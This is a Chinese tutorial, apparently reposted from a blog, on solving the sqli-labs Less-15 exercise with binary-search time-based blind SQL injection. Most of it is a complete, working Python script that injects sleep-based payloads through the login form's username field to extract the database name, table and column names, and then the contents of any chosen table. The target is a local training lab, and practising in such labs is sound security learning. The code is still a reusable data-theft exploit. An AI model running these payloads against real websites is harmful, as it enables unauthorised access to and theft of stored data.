1.导入库。
2.按ASCII码从小到大编写常见的符号、字符、数字。
3.编写实验对应库的地址,这里的url根据自己的实际状况而言。

编写get_length函数:

其二分盲注实现的完整代码如下:
Payload="admin'andif((length(({}))={}),sleep(2),if((length(({}))>{}),sleep(3),1))#".format(data_payload,n,data_payload,n)
即,如果我们定义的数据长度n刚好等于我们所要获取的数据长度,那么执行sleep(2),如果大于数据长度n,则执行sleep(3),否则就返回1。
于是我们就可以通过导入的time库,计算完成一次sql盲注的时间,从而判断我们盲注的是否正确。
编写get_data函数:

不同于get_length的是,这里的n代表的是在value数组中的下标。
Payload构建了三个,实际上只要构建两个表达式就好了。用use_time来鉴别盲注是否正确。
这一函数的功能,举个列子,一个表名叫users,我们根据get_length的函数得到了他的长度为5,那么搭建一个循环次数为五次的循环体,每个循环体内去做盲注插入,得到每个对应的字母。
编写get_number函数。

这里的函数主要功能是判别一个库中有几个表,一个表中有几个列。依旧是通过时间盲注的方法达成目的。
搭建好三个函数,就可以进行我们的SQL二分盲注。
整个主函数如下:


这里是用get_length爆数据库的长度,用get_data爆数据库的名字,用get_number爆表的个数。
结果如下:




接下来对爆表的信息:
得到的结果如下:
接下去,由于是时间盲注,将全部信息爆出来很费时间,所以就按个人的要求爆出信息,即选择哪个表,那个列,具体代码如下:

我个人输入如下:


得到的结果如下:
import requests
import time
url = "http://localhost/Less-15/"
value ="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghigklmnopqrstuvwxyz"
print(value[62])
def get_number(data_payload):
for n in range(0,100):
dd=data_payload+' limit %d,1'%n
#dd="select table_name from information_schema.tables where table_schema='security' limit %d,1"%n
payload="admin' and if(length(({}))>0,1,sleep(2)) #".format(dd)
data = {
"uname": payload, "passwd": "admin", "submit": "submit"}
start_time = time.time()
html = requests.post(url, data=data)
end_time = time.time()
use_time = end_time - start_time #求出请求前后的时间差来判断是否延时了
if use_time>2:
print(n)
return n
def get_length(data_payload):#获取数据的长度
minvalue=1
maxvalue=20
#时间盲注
while(maxvalue>=minvalue):
n=int((minvalue+maxvalue)/2)
#print("n为%s"%n)
#print("maxvalue为%s"%maxvalue)
#print("minvalue为%s"%minvalue)
payload = "admin' and if((length(({}))={}),sleep(2),if((length(({}))>{}),sleep(3),1)) #".format(data_payload, n,data_payload,n)
data = {"uname": payload, "passwd": "admin", "submit": "submit"}
start_time = time.time()
html = requests.post(url, data=data)
end_time = time.time()
use_time = end_time - start_time #求出请求前后的时间差来判断是否延时了
#print("用了时间%s"%use_time)
if use_time > 2 and use_time < 3:
#print("长度是 :"+ str(n))
return n
elif use_time > 3:
minvalue=n+1
else:
maxvalue=n-1
return -1
"""
for n in range(1, 100):
payload = "admin' and if((length(({}))={}),sleep(2),1) #".format(data_payload, n)
data = {"uname": payload, "passwd": "admin", "submit": "submit"}
start_time = time.time()
html = requests.post(url, data=data)
end_time = time.time()
use_time = end_time - start_time #求出请求前后的时间差来判断是否延时了
if use_time > 2:
#print("长度是 :"+ str(n))
return n
"""
def get_data(data_payload,length):#获取数据
result=''
for n in range(1,length):
"""
for v in value:
payload = "admin' and if((ascii(substr(({}),{},1)) = '{}'),sleep(2),1) #".format(data_payload,n,ord(v))
data = {"uname":payload,"passwd":"admin","submit":"submit"}
start_time = time.time()
requests.post(url,data=data)
end_time = time.time()
use_time = end_time - start_time
# 为啥把sleep时间设这么长呢?原因是我这里时常会出现网络波动,有时候请求时间就有2秒多,为避免出现乱码,所以设长一点可以保证信息的准确性
if use_time >2:
result += v
print(v,end="")
"""
minvalue=0
maxvalue=62
while(maxvalue>=minvalue):
v=int((minvalue+maxvalue)/2)
payload1="admin' and if((ascii(substr(({}),{},1)) = '{}'),sleep(1),1) #".format(data_payload,n,ord(value[v]))
payload2="admin' and if((ascii(substr(({}),{},1)) > '{}'),sleep(1),1) #".format(data_payload,n,ord(value[v]))
payload3="admin' and if((ascii(substr(({}),{},1)) < '{}'),sleep(1),1) #".format(data_payload,n,ord(value[v]))
data1 = {"uname":payload1,"passwd":"admin","submit":"submit"}
data2 = {"uname":payload2,"passwd":"admin","submit":"submit"}
data3 = {"uname":payload3,"passwd":"admin","submit":"submit"}
start_time = time.time()
html = requests.post(url, data=data1)
end_time = time.time()
use_time = end_time - start_time
if use_time > 1:
result+=value[v]
print(value[v],end="")
break
#print("长度是 :"+ str(n))
start_time = time.time()
html = requests.post(url, data=data2)
end_time = time.time()
use_time = end_time - start_time
if use_time > 1:
minvalue=v+1
else:
maxvalue=v-1
return result
length = get_length('select database()') + 1
print("数据库的长度是:%d"%(length-1))
print("数据库的名字是:",end="")
db_name=get_data('select database()',length)
print()
print("表的个数为:",end="")
data_payload="select table_name from information_schema.tables where table_schema='%s'"%db_name
table_number=get_number(data_payload)
print('')
for i in range(0,table_number):
print('第%d个表的名字为:'%(i+1),end='')
length=get_length("select table_name from information_schema.tables where table_schema='%s' limit %d,1"%(db_name,i))+1
table_name=get_data("select table_name from information_schema.tables where table_schema='%s' limit %d,1"%(db_name,i),length)
print()
print("列的个数为:",end="")
data_payload="select column_name from information_schema.columns where table_name='%s'"%table_name
column_number=get_number(data_payload)
for j in range(0,column_number):
print('第%d个列的名字为:'%(j+1),end='')
length=get_length("select column_name from information_schema.columns where table_name='%s' limit %d,1"%(table_name,j))+1
column_name=get_data("select column_name from information_schema.columns where table_name='%s' limit %d,1"%(table_name,j),length)
print()
print()
while 1:
table_n=input('请输入您要读取的表名,如果输入I want to leave,那么程序就会退出:')
if table_n=='I want to leave' :
break
column_n=input('请输入您要读取的列名,如果输入I want to leave,那么程序就会退出:')
if column_n=='I want to leave':
break
print()
data_payload="select '%s' from %s "%(column_n,table_n)
print("查询得到的内容条数:",end="")
content_number=get_number(data_payload)
for i in range(0,content_number):
print('第%d条:'%(i+1),end='')
length=get_length("select %s from %s limit %d,1"%(column_n,table_n,i))+1
column_name=get_data("select %s from %s limit %d,1"%(column_n,table_n,i),length)
print()
print()最后
以上就是辛勤御姐最近收集整理的关于python的sqli-labs15的二分法时间盲注的全部内容,更多相关python内容请搜索靠谱客的其他文章。








发表评论 取消回复